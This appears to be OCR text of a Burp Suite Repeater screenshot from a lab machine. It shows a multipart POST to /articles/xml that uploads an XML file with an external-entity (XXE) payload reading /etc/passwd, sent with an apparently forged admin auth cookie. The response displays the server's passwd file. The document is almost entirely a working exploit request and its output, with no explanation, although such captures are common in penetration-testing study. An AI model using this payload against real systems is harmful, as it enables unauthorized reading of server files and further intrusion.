 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
2 × 3 × 4 × +
Send Cancel < ▾ > ▾ Target: http://10.10.11.139:5000 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /articles/xml HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.139:5000/
8 Content-Type: multipart/form-data;
boundary=---------------------------33403814971962166067256007114
9 Content-Length: 451
10 Origin: http://10.10.11.139:5000
11 DNT: 1
12 Connection: close
13 Cookie: auth=
%7B%22user%22%3A%22admin%22%2C%22sign%22%3A%2223e112072945418601deb47d9a6c7de8%22%7D
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------33403814971962166067256007114
17 Content-Disposition: form-data; name="file"; filename="prueba.xml"
18 Content-Type: text/xml
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY example SYSTEM "/etc/passwd"> ]>
22 <article>
23 <title>John Doe</title>
24 <description>john.doe@example.com</description>
25 <markdown>&example;</markdown>
26 </article>
27
28 -----------------------------33403814971962166067256007114--
29
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
32 <label for="markdown">
Markdown
</label>
33 <textarea required name="markdown" id="markdown" class="form-control">
root:x:0:0:root:/root:/bin/bash
34 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
35 bin:x:2:2:bin:/bin:/usr/sbin/nologin
36 sys:x:3:3:sys:/dev:/usr/sbin/nologin
37 sync:x:4:65534:sync:/bin:/bin/sync
38 games:x:5:60:games:/usr/games:/usr/sbin/nologin
39 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
40 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
41 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
42 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
43 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
44 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
45 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
46 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
47 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
48 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
49 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
50 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
51 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
52 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
53 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
54 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
55 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
56 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
57 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
58 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
59 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
60 pollinate:x:110:1::/var/cache/pollinate:/bin/false
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 6
Done 3,323 bytes | 103 millis